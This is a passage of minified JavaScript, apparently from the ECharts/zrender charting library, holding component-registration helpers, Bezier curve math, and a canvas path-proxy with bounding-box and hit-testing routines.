t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?O(e.name)?D(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0}function Ro(){var t="__\0ec_inner_"+zo+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}}var zo=0;function Eo(t,e,i){if(z(e)){var n={};n[e+"Index"]=0,e=n}var o=i&&i.defaultMainType;!o||Bo(e,o+"Index")||Bo(e,o+"Id")||Bo(e,o+"Name")||(e[o+"Index"]=0);var a={};return bo(e,(function(n,o){if(n=e[o],"dataIndex"!==o&&"dataIndexInside"!==o){var r=o.match(/^(\w+)(Index|Id|Name)$/)||[],s=r[1],l=(r[2]||"").toLowerCase();if(!(!s||!l||null==n||"index"===l&&"none"===n||i&&i.includeMainTypes&&S(i.includeMainTypes,s)<0)){var u={mainType:s};"index"===l&&"all"===n||(u[l]=n);var h=t.queryComponents(u);a[s+"Models"]=h,a[s+"Model"]=h[0]}}else a[o]=n})),a}function Bo(t,e){return t&&t.hasOwnProperty(e)}function Vo(t,e,i){t.setAttribute?t.setAttribute(e,i):t[e]=i}function Go(t){return"auto"===t?o.domSupported?"html":"richText":t||"html"}function Fo(t,e){var i=Q(),n=[];return A(t,(function(t){var o=e(t);(i.get(o)||(n.push(o),i.set(o,[]))).push(t)})),{keys:n,buckets:i}}var Wo="___EC__COMPONENT__CONTAINER___";function Ho(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}function Zo(t){(t.$constructor=t).extend=function(t){function e(){t.$constructor?t.$constructor.apply(this,arguments):i.apply(this,arguments)}var i=this;return x(e.prototype,t),e.extend=this.extend,e.superCall=jo,e.superApply=Yo,M(e,this),e.superClass=i,e}}var Uo=0;function Xo(t){var e=["__\0is_clz",Uo++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}}function jo(t,e){var i=U(arguments,2);return this.superClass.prototype[e].apply(t,i)}function Yo(t,e,i){return this.superClass.prototype[e].apply(t,i)}function qo(t,e){e=e||{};var i={};if(t.registerClass=function(t,e){return e&&(function(t){j(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=Ho(e)).sub?e.sub!==Wo&&((function(t){var e=i[t.main];return e&&e[Wo]||((e=i[t.main]={})[Wo]=!0),e}(e))[e.sub]=t):i[e.main]=t),t},t.getClass=function(t,e,n){var o=i[t];if(o&&o[Wo]&&(o=e?o[e]:null),n&&!o)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return o},t.getClassesByMainType=function(t){t=Ho(t);var e=[],n=i[t.main];return n&&n[Wo]?A(n,(function(t,i){i!==Wo&&e.push(t)})):e.push(n),e},t.hasClass=function(t){return t=Ho(t),!!i[t.main]},t.getAllClassMainTypes=function(){var t=[];return A(i,(function(e,i){t.push(i)})),t},t.hasSubTypes=function(t){t=Ho(t);var e=i[t.main];return e&&e[Wo]},t.parseClassType=Ho,e.registerWhenExtend){var n=t.extend;n&&(t.extend=function(e){var i=n.call(this,e);return t.registerClass(i,e.type)})}return t}function Ko(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,i,n){for(var o={},a=0;a<t.length;a++){var r=t[a][1];if(!(i&&0<=S(i,r)||n&&S(n,r)<0)){var s=e.getShallow(r);null!=s&&(o[t[a][0]]=s)}}return o}}var $o=Ko([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),Jo={getLineStyle:function(t){var e=$o(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),i=Math.max(t,2),n=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[n,n]:[i,i])}},Qo=Ko([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),ta={getAreaStyle:function(t,e){return Qo(this,t,e)}},ea=Math.pow,ia=Math.sqrt,na=ia(3),oa=ot(),aa=ot(),ra=ot();function sa(t){return-1e-8<t&&t<1e-8}function la(t){return 1e-8<t||t<-1e-8}function ua(t,e,i,n,o){var a=1-o;return a*a*(a*t+3*o*e)+o*o*(o*n+3*a*i)}function ha(t,e,i,n,o){var a=1-o;return 3*(((e-t)*a+2*(i-e)*o)*a+(n-i)*o*o)}function ca(t,e,i,n,o){var a=6*i-12*e+6*t,r=9*e+3*n-3*t-9*i,s=3*e-3*t,l=0;if(sa(r))la(a)&&0<=(h=-s/a)&&h<=1&&(o[l++]=h);else{var u=a*a-4*r*s;if(sa(u))o[0]=-a/(2*r);else if(0<u){var h,c=ia(u),d=(-a-c)/(2*r);0<=(h=(-a+c)/(2*r))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}function da(t,e,i,n,o,a){var r=(e-t)*o+t,s=(i-e)*o+e,l=(n-i)*o+i,u=(s-r)*o+r,h=(l-s)*o+s,c=(h-u)*o+u;a[0]=t,a[1]=r,a[2]=u,a[3]=c,a[4]=c,a[5]=h,a[6]=l,a[7]=n}function fa(t,e,i,n){var o=1-n;return o*(o*t+2*n*e)+n*n*i}function pa(t,e,i,n){return 2*((1-n)*(e-t)+n*(i-e))}function ga(t,e,i){var n=t+i-2*e;return 0==n?.5:(t-e)/n}function ma(t,e,i,n,o){var a=(e-t)*n+t,r=(i-e)*n+e,s=(r-a)*n+a;o[0]=t,o[1]=a,o[2]=s,o[3]=s,o[4]=r,o[5]=i}var va=Math.min,ya=Math.max,xa=Math.sin,_a=Math.cos,wa=2*Math.PI,ba=ot(),Sa=ot(),Ma=ot();function Ia(t,e,i){if(0!==t.length){var n,o=t[0],a=o[0],r=o[0],s=o[1],l=o[1];for(n=1;n<t.length;n++)a=va(a,(o=t[n])[0]),r=ya(r,o[0]),s=va(s,o[1]),l=ya(l,o[1]);e[0]=a,e[1]=s,i[0]=r,i[1]=l}}function Ta(t,e,i,n,o,a){o[0]=va(t,i),o[1]=va(e,n),a[0]=ya(t,i),a[1]=ya(e,n)}var Aa=[],Da=[];function Ca(t,e,i,n,o,a,r,s,l,u){var h,c=ca,d=ua,f=c(t,i,o,r,Aa);for(l[0]=1/0,l[1]=1/0,u[0]=-1/0,u[1]=-1/0,h=0;h<f;h++){var p=d(t,i,o,r,Aa[h]);l[0]=va(p,l[0]),u[0]=ya(p,u[0])}for(f=c(e,n,a,s,Da),h=0;h<f;h++){var g=d(e,n,a,s,Da[h]);l[1]=va(g,l[1]),u[1]=ya(g,u[1])}l[0]=va(t,l[0]),u[0]=ya(t,u[0]),l[0]=va(r,l[0]),u[0]=ya(r,u[0]),l[1]=va(e,l[1]),u[1]=ya(e,u[1]),l[1]=va(s,l[1]),u[1]=ya(s,u[1])}function La(t,e,i,n,o,a,r,s,l){var u=wt,h=bt,c=Math.abs(o-a);if(c%wa<1e-4&&1e-4<c)return s[0]=t-i,s[1]=e-n,l[0]=t+i,void(l[1]=e+n);if(ba[0]=_a(o)*i+t,ba[1]=xa(o)*n+e,Sa[0]=_a(a)*i+t,Sa[1]=xa(a)*n+e,u(s,ba,Sa),h(l,ba,Sa),(o%=wa)<0&&(o+=wa),(a%=wa)<0&&(a+=wa),a<o&&!r?a+=wa:o<a&&r&&(o+=wa),r){var d=a;a=o,o=d}for(var f=0;f<a;f+=Math.PI/2)o<f&&(Ma[0]=_a(f)*i+t,Ma[1]=xa(f)*n+e,u(s,Ma,s),h(l,Ma,l))}var ka={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},Pa=[],Na=[],Oa=[],Ra=[],za=Math.min,Ea=Math.max,Ba=Math.cos,Va=Math.sin,Ga=Math.sqrt,Fa=Math.abs,Wa="undefined"!=typeof Float32Array,Ha=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};function Za(t,e,i,n,o,a,r){if(0===o)return!1;var s,l=o;if(e+l<r&&n+l<r||r<e-l&&r<n-l||t+l<a&&i+l<a||a<t-l&&a<i-l)return!1;if(t===i)return Math.abs(a-t)<=l/2;var u=(s=(e-n)/(t-i))*a-r+(t*n-i*e)/(t-i);return u*u/(s*s+1)<=l/2*l/2}function Ua(t,e,i,n,o,a,r,s,l,u,h){if(0===l)return!1;var c=l;return!(e+c<h&&n+c<h&&a+c<h&&s+c<h||h<e-c&&h<n-c&&h<a-c&&h<s-c||t+c<u&&i+c<u&&o+c<u&&r+c<u||u<t-c&&u<i-c&&u<o-c&&u<r-c)&&function(t,e,i,n,o,a,r,s,l,u,h){var c,d,f,p,g,m=.005,v=1/0;oa[0]=l,oa[1]=u;for(var y=0;y<1;y+=.05)aa[0]=ua(t,i,o,r,y),aa[1]=ua(e,n,a,s,y),(p=yt(oa,aa))<v&&(c=y,v=p);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++)f=c+m,aa[0]=ua(t,i,o,r,d=c-m),aa[1]=ua(e,n,a,s,d),p=yt(aa,oa),0<=d&&p<v?(c=d,v=p):(ra[0]=ua(t,i,o,r,f),ra[1]=ua(e,n,a,s,f),g=yt(ra,oa),f<=1&&g<v?(c=f,v=g):m*=.5);return ia(v)}(t,e,i,n,o,a,r,s,u,h)<=c/2}function Xa(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;return!(e+u<l&&n+u<l&&a+u<l||l<e-u&&l<n-u&&l<a-u||t+u<s&&i+u<s&&o+u<s||s<t-u&&s<i-u&&s<o-u)&&function(t,e,i,n,o,a,r,s,l){var u,h=.005,c=1/0;oa[0]=r,oa[1]=s;for(var d=0;d<1;d+=.05)aa[0]=fa(t,i,o,d),aa[1]=fa(e,n,a,d),(m=yt(oa,aa))<c&&(u=d,c=m);c=1/0;for(var f=0;f<32&&!(h<1e-4);f++){var p=u-h,g=u+h;aa[0]=fa(t,i,o,p),aa[1]=fa(e,n,a,p);var m=yt(aa,oa);if(0<=p&&m<c)u=p,c=m;else{ra[0]=fa(t,i,o,g),ra[1]=fa(e,n,a,g);var v=yt(ra,oa);g<=1&&v<c?(u=g,c=v):h*=.5}}return ia(c)}(t,e,i,n,o,a,s,l)<=u/2}Ha.prototype={constructor:Ha,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,i){this._ux=Fa((i=i||0)/ui/t)||0,this._uy=Fa(i/ui/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return(this._ctx=t)&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(ka.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var i=Fa(t-this._xi)>this._ux||Fa(e-this._yi)>this._uy||this._len<5;return this.addData(ka.L,t,e),this._ctx&&i&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),i&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,i,n,o,a){return this.addData(ka.C,t,e,i,n,o,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,i,n,o,a):this._ctx.bezierCurveTo(t,e,i,n,o,a)),this._xi=o,this._yi=a,this},quadraticCurveTo:function(t,e,i,n){return this.addData(ka.Q,t,e,i,n),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,i,n):this._ctx.quadraticCurveTo(t,e,i,n)),this._xi=i,this._yi=n,this},arc:function(t,e,i,n,o,a){return this.addData(ka.A,t,e,i,i,n,o-n,0,a?0:1),this._ctx&&this._ctx.arc(t,e,i,n,o,a),this._xi=Ba(o)*i+t,this._yi=Va(o)*i+e,this},arcTo:function(t,e,i,n,o){return this._ctx&&this._ctx.arcTo(t,e,i,n,o),this},rect:function(t,e,i,n){return this._ctx&&this._ctx.rect(t,e,i,n),this.addData(ka.R,t,e,i,n),this},closePath:function(){this.addData(ka.Z);var t=this._ctx,e=this._x0,i=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,i),t.closePath()),this._xi=e,this._yi=i,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t;for(var e=this._dashIdx=0,i=0;i<t.length;i++)e+=t[i];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!Wa||(this.data=new Float32Array(e));for(var i=0;i<e;i++)this.data[i]=t[i];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,i=0,n=this._len,o=0;o<e;o++)i+=t[o].len();for(Wa&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+i)),o=0;o<e;o++)for(var a=t[o].data,r=0;r<a.length;r++)this.data[n++]=a[r];this._len=n},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var i=0;i<arguments.length;i++)e[this._len++]=arguments[i];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var i,n,o=this._dashSum,a=this._dashOffset,r=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,h=t-l,c=e-u,d=Ga(h*h+c*c),f=l,p=u,g=r.length;for(a<0&&(a=o+a),f-=(a%=o)*(h/=d),p-=a*(c/=d);0<h&&f<=t||h<0&&t<=f||0===h&&(0<c&&p<=e||c<0&&e<=p);)f+=h*(i=r[n=this._dashIdx]),p+=c*i,this._dashIdx=(n+1)%g,0<h&&f<l||h<0&&l<f||0<c&&p<u||c<0&&u<p||s[n%2?"moveTo":"lineTo"](0<=h?za(f,t):Ea(f,t),0<=c?za(p,e):Ea(p,e));this._dashOffset=-Ga((h=f-t)*h+(c=p-e)*c)},_dashedBezierTo:function(t,e,i,n,o,a){var r,s,l,u,h,c=this._dashSum,d=this._dashOffset,f=this._lineDash,p=this._ctx,g=this._xi,m=this._yi,v=ua,y=0,x=this._dashIdx,_=f.length,w=0;for(d<0&&(d=c+d),d%=c,r=0;r<1;r+=.1)s=v(g,t,i,o,r+.1)-v(g,t,i,o,r),l=v(m,e,n,a,r+.1)-v(m,e,n,a,r),y+=Ga(s*s+l*l);for(;x<_&&!(d<(w+=f[x]));x++);for(r=(w-d)/y;r<=1;)u=v(g,t,i,o,r),h=v(m,e,n,a,r),x%2?p.moveTo(u,h):p.lineTo(u,h),r+=f[x]/y,x=(x+1)%_;x%2!=0&&p.lineTo(o,a),this._dashOffset=-Ga((s=o-u)*s+(l=a-h)*l)},_dashedQuadraticTo:function(t,e,i,n){var o=i,a=n;i=(i+2*t)/3,n=(n+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,i,n,o,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,Wa&&(this.data=new Float32Array(t)))},getBoundingRect:function(){Pa[0]=Pa[1]=Oa[0]=Oa[1]=Number.MAX_VALUE,Na[0]=Na[1]=Ra[0]=Ra[1]=-Number.MAX_VALUE;for(var t,e,i,n,o,a,r,s,l,u,h,c,d,f,p=this.data,g=0,m=0,v=0,y=0,x=0;x<p.length;){var _=p[x++];switch(1===x&&(v=g=p[x],y=m=p[x+1]),_){case ka.M:g=v=p[x++],m=y=p[x++],Oa[0]=v,Oa[1]=y,Ra[0]=v,Ra[1]=y;break;case ka.L:Ta(g,m,p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.C:Ca(g,m,p[x++],p[x++],p[x++],p[x++],p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.Q:e=m,i=p[x++],n=p[x++],a=p[x+1],r=Oa,s=Ra,u=l=void 0,u=fa,h=ya(va((l=ga)(t=g,i,o=p[x]),1),0),c=ya(va(l(e,n,a),1),0),d=u(t,i,o,h),f=u(e,n,a,c),r[0]=va(t,o,d),r[1]=va(e,a,f),s[0]=ya(t,o,d),s[1]=ya(e,a,f),g=p[x++],m=p[x++];break;case ka.A:var w=p[x++],b=p[x++],S=p[x++],M=p[x++],I=p[x++],T=p[x++]+I;x+=1;var A=1-p[x++];1===x&&(v=Ba(I)*S+w,y=Va(I)*M+b),La(w,b,S,M,I,T,A,Oa,Ra),g=Ba(T)*S+w,m=Va(T)*M+b;break;case ka.R:Ta(v=g=p[x++],y=m=p[x++],v+p[x++],y+p[x++],Oa,Ra);break;case ka.Z:g=v,m=y}wt(Pa,Pa,Oa),bt(Na,Na,Ra)}return 0===x&&(Pa[0]=Pa[1]=Na[0]=Na[1]=0),new wi(Pa[0],Pa[1],Na[0]-Pa[0],Na[1]-Pa[1])},rebuildPath:function(t){for(var e,i,n,o,a,r,s=this.data,l=this._ux,u=this._uy,h=this._len,c=0;c<h;){var d=s[c++];switch(1===c&&(e=n=s[c],i=o=s[c+1]),d){case ka.M:e=n=s[c++],i=o=s[c++],t.moveTo(n,o);break;case ka.L:a=s[c++],r=s[c++],(Fa(a-n)>l||Fa(r-o)>u||c===h-1)&&(t.lineTo(a,r),n=a,o=r);break;case ka.C:t.bezierCurveTo(s[c++],s[c++],s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.Q:t.quadraticCurveTo(s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.A:var f=s[c++],p=s[c++],g=s[c++],m=s[c++],v=s[c++],y=s[c++],x=s[c++],_=s[c++],w=m<g?g:m,b=m<g?1:g/m,S=m<g?m/g:1,M=v+y;.001<Math.abs(g-m)?(t.translate(f,p),t.rotate(x),t.scale(b,S),t.arc(0,0,w,v,M,1-_),t.scale(1/b,1/S),t.rotate(-x),t.translate(-f,-p)):t.arc(f,p,w,v,M,1-_),1===c&&(e=Ba(v)*g+f,i=Va(v)*m+p),n=Ba(M)*g+f,o=Va(M)*m+p;break;case ka.R:e=n=s[c],i=o=s[c+1],t.rect(s[c++],s[c++],s[c++],s[c++]);break;case ka.Z:t.closePath(),n=e,o=i}}}},Ha.CMD=ka;var ja=2*Math.PI;function Ya(t){return(t%=ja)<0&&(t+=ja),t}var qa=2*Math.PI;function Ka(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;s-=t,l-=e;var h=Math.sqrt(s*s+l*l);if(i<h-u||h+u<i)return!1;if(Math.abs(n-o)%qa<1e-4)return!0;if(a){var c=n;n=Ya(o),o=Ya(c)}else n=Ya(n),o=Ya(o);o<n&&(o+=qa);var d=Math.atan2(l,s);return d<0&&(d+=qa),n<=d&&d<=o||n<=d+qa&&d+qa<=o}function $a(t,e,i,n,o,a){if(e<a&&n<a||a<e&&a<n)return 0;if(n===e)return 0;var r=n<e?1:-1,s=(a-e)/(n-e);1!=s&&0!=s||(r=n<e?.5:-.5);var l=s*(i-t)+t;return l===o?1/0:o<l?r:0}var Ja=Ha.CMD,Qa=2*Math.PI,tr=[-1,-1,-1],er=[-1,-1];function ir(t,e,i,n,o,a,r,s,l,u){if(e<u&&n<u&&a<u&&s<u||u<e&&u<n&&u<a&&u<s)return 0;var h,c=function(t,e,i,n,o,a){var r=n+3*(e-i)-t,s=3*(i-2*e+t),l=3*(e-t),u=t-o,h=s*s-3*r*l,c=s*l-9*r*u,d=l*l-3*s*u,f=0;if(sa(h)&&sa(c))sa(s)?a[0]=0:0<=(M=-l/s)&&M<=1&&(a[f++]=M);else{var p=c*c-4*h*d;if(sa(p)){var g=c/h,m=-g/2;0<=(M=-s/r+g)&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m)}else if(0<p){var v=ia(p),y=h*s+1.5*r*(-c+v),x=h*s+1.5*r*(-c-v);0<=(M=(-s-((y=y<0?-ea(-y,1/3):ea(y,1/3))+(x=x<0?-ea(-x,1/3):ea(x,1/3))))/(3*r))&&M<=1&&(a[f++]=M)}else{var _=(2*h*s-3*r*c)/(2*ia(h*h*h)),w=Math.acos(_)/3,b=ia(h),S=Math.cos(w),M=(-s-2*b*S)/(3*r),I=(m=(-s+b*(S+na*Math.sin(w)))/(3*r),(-s+b*(S-na*Math.sin(w)))/(3*r));0<=M&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m),0<=I&&I<=1&&(a[f++]=I)}}return f}(e,n,a,s,u,tr);if(0===c)return 0;for(var d,f,p=0,g=-1,m=0;m<c;m++){var v=tr[m],y=0===v||1===v?.5:1;ua(t,i,o,r,v)<l||(g<0&&(g=ca(e,n,a,s,er),er[1]<er[0]&&1<g&&(h=er[0],er[0]=er[1],er[1]=h),d=ua(e,n,a,s,er[0]),1<g&&(f=ua(e,n,a,s,er[1]))),p+=2===g?v<er[0]?d<e?y:-y:v<er[1]?f<d?y:-y:s<f?y:-y:v<er[0]?d<e?y:-y:s<d?y:-y)}return p}function nr(t,e,i,n,o,a,r,s){if(e<s&&n<s&&a<s||s<e&&s<n&&s<a)return 0;var l=function(t,e,i,n,o){var a=t-2*e+i,r=2*(e-t),s=t-n,l=0;if(sa(a))la(r)&&0<=(h=-s/r)&&h<=1&&(o[l++]=h);else{var u=r*r-4*a*s;if(sa(u))0<=(h=-r/(2*a))&&h<=1&&(o[l++]=h);else if(0<u){var h,c=ia(u),d=(-r-c)/(2*a);0<=(h=(-r+c)/(2*a))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}(e,n,a,s,tr);if(0===l)return 0;var u=ga(e,n,a);if(0<=u&&u<=1){for(var h=0,c=fa(e,n,a,u),d=0;d<l;d++){var f=0===tr[d]||1===tr[d]?.5:1;fa(t,i,o,tr[d])<r||(h+=tr[d]<u?c<e?f:-f:a<c?f:-f)}return h}return f=0===tr[0]||1===tr[0]?.5:1,fa(t,i,o,tr[0])<r?0:a<e?f:-f}function or(t,e,i,n,o,a,r,s){if(i<(s-=e)||s<-i)return 0;var l=Math.sqrt(i*i-s*s);tr[0]=-l,tr[1]=l;var u=Math.abs(n-o);if(u<1e-4)return 0;if(u%Qa<1e-4){o=Qa;var h=a?1:-1;return r>=tr[n=0]+t&&r<=tr[1]+t?h:0}a?(l=n,n=Ya(o),o=Ya(l)):(n=Ya(n),o=Ya(o)),o<n&&(o+=Qa);for(var c=0,d=0;d<2;d++){var f=tr[d];if(r<f+t){var p=Math.atan2(s,f);h=a?1:-1,p<0&&(p=Qa+p),(n<=p&&p<=o||n<=p+Qa&&p+Qa<=o)&&(p>Math.PI/2&&p<1.5*Math.PI&&(h=-h),c+=h)}}return c}function ar(t,e,i,n,o){for(var a=0,r=0,s=0,l=0,u=0,h=0;h<t.length;){var c=t[h++];switch(c===Ja.M&&1<h&&(i||(a+=$a(r,s,l,u,n,o))),1===h&&(l=r=t[h],u=s=t[h+1]),c){case Ja.M:r=l=t[h++],s=u=t[h++];break;case Ja.L:if(i){if(Za(r,s,t[h],t[h+1],e,n,o))return!0}else a+=$a(r,s,t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.C:if(i){if(Ua(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=ir(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.Q:if(i){if(Xa(r,s,t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=nr(r,s,t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.A:var d=t[h++],f=t[h++],p=t[h++],g=t[h++],m=t[h++],v=t[h++];h+=1;var y=1-t[h++],x=Math.cos(m)*p+d,_=Math.sin(m)*g+f;1<h?a+=$a(r,s,x,_,n,o):(l=x,u=_);var w=(n-d)*g/p+d;if(i){if(Ka(d,f,g,m,m+v,y,e,w,o))return!0}else a+=or(d,f,g,m,m+v,y,w,o);r=Math.cos(m+v)*p+d,s=Math.sin(m+v)*g+f;break;case Ja.R:if(l=r=t[h++],u=s=t[h++],x=l+t[h++],_=u+t[h++],i){if(Za(l,u,x,u,e,n,o)||Za(x,u,x,_,e,n,o)||Za(x,_,l,_,e,n,o)||Za(l,_,l,u,e,n,o))return!0}else a+=$a(x,u,x,_,n,o),a+=$a(l,_,l,u,n,o);break;case Ja.Z:if(i){if(Za(r,s,l,u,e,n,o))return!0}else a+=$a(r,s,l,u,n,o);r=l,s=u}}return i||function(t,e){return Math.abs(t-e)<1e-4}(s,u)||(a+=$a(r,s,l,u,n,o)||0),0!==a}var rr=Gi.prototype.getCanvasPattern,sr=Math.abs,lr=new Ha(!0);function ur(t){Gn.call(this,t),this.path=null}function hr(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}ur.prototype={constructor:ur,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var i,n=this.style,o=this.path||lr,a=n.hasStroke(),r=n.hasFill(),s=n.fill,l=n.stroke,u=r&&!!s.colorStops,h=a&&!!l.colorStops,c=r&&!!s.image,d=a&&!!l.image;n.bind(t,this,e),this.setTransform(t),this.__dirty&&(u&&(i=i||this.getBoundingRect(),this._fillGradient=n.getGradient(t,s,i)),h&&(i=i||this.getBoundingRect(),this._strokeGradient=n.getGradient(t,l,i))),u?t.fillStyle=this._fillGradient:c&&(t.fillStyle=rr.call(s,t)),h?t.strokeStyle=this._strokeGradient:d&&(t.strokeStyle=rr.call(l,t));var f=n.lineDash,p=n.lineDashOffset,g=!!t.setLineDash,m=this.getGlobalScale();if(o.setScale(m[0],m[1],this.segmentIgnoreThreshold),this.__dirtyPath||f&&!g&&a?(o.beginPath(t),f&&!g&&(o.setLineDash(f),o.setLineDashOffset(p)),this.buildPath(o,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),r)if(null!=n.fillOpacity){var v=t.globalAlpha;t.globalAlpha=n.fillOpacity*n.opacity,o.fill(t),t.globalAlpha=v}else o.fill(t);f&&g&&(t.setLineDash(f),t.lineDashOffset=p),a&&(null!=n.strokeOpacity?(v=t.globalAlpha,t.globalAlpha=n.strokeOpacity*n.opacity,o.stroke(t),t.globalAlpha=v):o.stroke(t)),f&&g&&t.setLineDash([]),null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,i){},createPathProxy:function(){this.path=new Ha},getBoundingRect:function(){var t=this._rect,e=this.style,i=!t;if(i){var n=this.path;n=n||(this.path=new Ha),this.__dirtyPath&&(n.beginPath(),this.buildPath(n,this.shape,!1)),t=n.getBoundingRect()}if(this._rect=t,e.hasStroke()){var o=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){o.copy(t);var a=e.lineWidth,r=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(a=Math.max(a,this.strokeContainThreshold||4)),1e-10<r&&(o.width+=a/r,o.height+=a/r,o.x-=a/r/2,o.y-=a/r/2)}return o}return t},contain:function(t,e){var i=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),o=this.style;if(n.contain(t=i[0],e=i[1])){var a=this.path.data;if(o.hasStroke()){var r=o.lineWidth,s=o.strokeNoScale?this.getLineScale():1;if(1e-10<s&&(o.hasFill()||(r=Math.max(r,this.strokeContainThreshold)),function(t,e,i,n){return ar(t,e,!0,i,n)}(a,r/s,t,e)))return!0}if(o.hasFill())return function(t,e,i){return ar(t,0,!1,e,i)}(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):Gn.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var i=this.shape;if(i){if(E(t))for(var n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);else i[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&1e-10<sr(t[0]-1)&&1e-10<sr(t[3]-1)?Math.sqrt(sr(t[0]*t[3]-t[2]*t[1])):1}},ur.extend=function(t){function e(e){ur.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var i=t.shape;if(i){this.shape=this.shape||{};var n=this.shape;for(var o in i)!n.hasOwnProperty(o)&&i.hasOwnProperty(o)&&(n[o]=i[o])}t.init&&t.init.call(this,e)}for(var i in M(e,ur),t)"style"!==i&&"shape"!==i&&(e.prototype[i]=t[i]);return e},M(ur,Gn);var cr=Ha.CMD,dr=[[],[],[]],fr=Math.sqrt,pr=Math.atan2,gr=Math.sqrt,mr=Math.sin,vr=Math.cos,yr=Math.PI,xr=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(hr(t)*hr(e))},_r=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(xr(t,e))};function wr(t,e,i,n,o,a,r,s,l,u,h){var c=l*(yr/180),d=vr(c)*(t-i)/2+mr(c)*(e-n)/2,f=-1*mr(c)*(t-i)/2+vr(c)*(e-n)/2,p=d*d/(r*r)+f*f/(s*s);1<p&&(r*=gr(p),s*=gr(p));var 